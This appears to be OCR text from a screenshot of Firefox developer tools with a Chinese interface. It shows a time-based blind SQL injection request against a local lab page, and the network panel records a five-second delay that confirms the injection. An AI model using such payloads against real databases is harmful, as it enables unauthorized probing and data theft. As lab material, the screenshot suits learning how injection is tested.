 127.0.0.1/time.php?id=1%20 ' and if(length(database())>1,sleep(5),1) --+
Report Pentest Write-up Bug Bounty News 0/1/N Day Script Code Misc Reverse Proxy Blog 移动设备上的书签
no
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
状态 方法 域名 文件 触发源头 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
200 GET 127.0.0.1 time.php?id=1 ' and if(length(database())>1,sleep(5),1) --+ document html 295 字节 27 字节 5003 毫秒
404 GET 127.0.0.1 favicon.ico img html 已缓存 2.60 KB
2 个请求 已传输 2.62 KB / 295 字节 完成: 5.13 秒 DOMContentLoaded: 5.02 秒 load: 5.04 秒